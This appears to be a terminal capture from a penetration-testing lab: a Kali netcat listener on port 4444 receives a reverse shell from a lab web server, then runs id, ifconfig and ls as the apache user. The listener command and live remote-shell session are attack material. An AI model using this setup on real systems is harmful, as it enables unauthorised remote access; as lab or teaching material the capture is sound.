 root@kali:~# netcat -lvp 4444
listening on [any] 4444 ...
192.168.72.132: inverse host lookup failed: Unknown host
connect to [192.168.72.134] from (UNKNOWN) [192.168.72.132] 32772
sh: no job control in this shell
sh-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-3.00$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:B9:C8:32
inet addr:192.168.72.132 Bcast:192.168.72.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feb9:c832/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:600 errors:0 dropped:0 overruns:0 frame:0
TX packets:339 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:70023 (68.3 KiB) TX bytes:48561 (47.4 KiB)
Interrupt:177 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:32 errors:0 dropped:0 overruns:0 frame:0
TX packets:32 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2576 (2.5 KiB) TX bytes:2576 (2.5 KiB)
sh-3.00$ ls
index.php
pingit.php
安全脉搏
白帽hub